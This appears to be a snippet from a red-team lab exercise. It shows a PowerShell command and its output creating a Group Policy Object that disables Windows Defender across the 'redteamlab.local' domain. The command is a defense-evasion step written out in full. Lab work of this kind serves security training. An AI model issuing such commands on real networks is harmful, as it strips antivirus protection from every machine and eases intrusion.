 PS C:\Users\Administrator> Set-GPRegistryValue -Name DisableAVGPO -Key "HKLM\Software\Policies\Microsoft
\Windows Defender" -ValueName "DisableAntiSpyware" -Type DWORD -Value 1
DisplayName : DisableAVGPO
DomainName : redteamlab.local
Owner : REDTEAMLAB\Domain Admins
Id : 90b1d9c4-a43f-4712-a05f-cf35fca3edd0
GpoStatus : AllSettingsEnabled
Description : This GPO disables AV on the entire domain
CreationTime : 7/21/2023 9:20:06 AM
ModificationTime : 7/21/2023 9:29:20 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 3, SysVol Version: 3
WmiFilter :